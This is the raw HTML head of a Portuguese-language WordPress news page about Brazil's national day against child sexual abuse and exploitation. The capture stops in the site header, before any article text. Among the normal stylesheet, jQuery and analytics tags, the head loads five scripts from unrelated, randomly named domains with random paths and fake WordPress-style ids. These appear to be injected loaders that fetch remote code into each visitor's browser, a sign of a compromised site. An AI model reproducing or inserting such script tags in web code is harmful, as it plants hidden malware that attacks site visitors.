

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.avozdocidadao.com.br/dia-nacional-de-combate-ao-abuso-e-exploracao-sexual-infanto-juvenil/
body_size: 19287
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>Dia Nacional de Combate ao Abuso e Exploração Sexual Infanto-Juvenil &#8211; A Voz do Cidadão</title><link rel="stylesheet" href="https://www.avozdocidadao.com.br/wp-content/cache/min/1/1c672318965137f7f8e9650375337989.css" media="all" data-minify="1" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />

<link rel="alternate" type="application/rss+xml" title="Feed para A Voz do Cidadão &raquo;" href="https://www.avozdocidadao.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para A Voz do Cidadão &raquo;" href="https://www.avozdocidadao.com.br/comments/feed/" />
<script id="wpp-js" src="https://www.avozdocidadao.com.br/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.avozdocidadao.com.br/wp-json/wordpress-popular-posts" data-post-id="14399" data-token="ed0421801e" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para A Voz do Cidadão &raquo; Dia Nacional de Combate ao Abuso e Exploração Sexual Infanto-Juvenil" href="https://www.avozdocidadao.com.br/dia-nacional-de-combate-ao-abuso-e-exploracao-sexual-infanto-juvenil/feed/" />
<link rel="preload" href="https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.3/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.3/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.3/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	


<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>

<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>















<script src='https://www.avozdocidadao.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script src='https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD' id='suddenly_really_list-js'></script>
<script src='https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t' id='shark_classic_electrify-js'></script>
<script src='https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj' id='miserablefinalforkoutrageous-js'></script>
<script src='https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4' id='objectsometimesreadily-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-includes/js/imagesloaded.min.js?ver=6.2.8' id='imagesloaded-js'></script>
<link rel="https://api.w.org/" href="https://www.avozdocidadao.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://www.avozdocidadao.com.br/wp-json/wp/v2/posts/14399" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.avozdocidadao.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.avozdocidadao.com.br/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://www.avozdocidadao.com.br/dia-nacional-de-combate-ao-abuso-e-exploracao-sexual-infanto-juvenil/" />
<link rel='shortlink' href='https://www.avozdocidadao.com.br/?p=14399' />
<link rel="alternate" type="application/json+oembed" href="https://www.avozdocidadao.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.avozdocidadao.com.br%2Fdia-nacional-de-combate-ao-abuso-e-exploracao-sexual-infanto-juvenil%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.avozdocidadao.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.avozdocidadao.com.br%2Fdia-nacional-de-combate-ao-abuso-e-exploracao-sexual-infanto-juvenil%2F&#038;format=xml" />
		<script>
			var bb_powerpack = {
				ajaxurl: 'https://www.avozdocidadao.com.br/wp-admin/admin-ajax.php',
				search_term: ''
			};
		</script>
		            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <link rel="pingback" href="https://www.avozdocidadao.com.br/xmlrpc.php">
<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-132525471-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'UA-132525471-1');
</script>
<!-- End global Site Tag (gtag.js) - Google Analytics -->
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>      <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body data-rsssl=1 class="post-template-default single single-post postid-14399 single-format-standard fl-theme-builder-header fl-theme-builder-header-header fl-framework-bootstrap fl-preset-default fl-full-width fl-has-sidebar fl-search-active" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Ir para o conteúdo" class="fl-screen-reader-text" href="#fl-main-content">Ir para o conteúdo</a><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="fl-page">
	<header class="fl-builder-content fl-builder-content-30328 fl-builder-global-templates-locked" data-post-id="30328" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="1" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5c94017280f25 fl-visible-desktop-medium" data-node="5c94017280f25">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5c9d23d4f1ed1" data-node="5c9d23d4f1ed1">
			<div class="fl-col fl-node-5c9d23d4f2060 fl-col-small" data-node="5c9d23d4f2060">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-photo fl-node-5c9401d53bd31" data-node="5c9401d53bd31">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-gif">
				<a href="https://www.avozdocidadao.com.br/" target="_self" itemprop="url">
				<img decoding="async" width="440" height="90" class="fl-photo-img wp-image-30879" src="https://www.avozdocidadao.com.br/wp-content/uploads/2019/03/logo_animado_avozdocidadao_NOVO_08.gif" alt="logo_animado_avozdocidadao_NOVO_08" itemprop="image" title="logo_animado_avozdocidadao_NOVO_08"  data-no-lazy="1" />
				</a>
					</div>
	</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5c9d23d4f209f" data-node="5c9d23d4f209f">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-menu fl-node-5c94017281044" data-node="5c94017281044">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu fl-menu-responsive-toggle-mobile">
	<button class="fl-menu-mobile-toggle hamburger" aria-label="Menu"><span class="svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512">
<rect class="fl-hamburger-menu-top" width="512" height="102"/>
<rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/>
<rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/>
</svg>
</span></button>	<div class="fl-clear"></div>
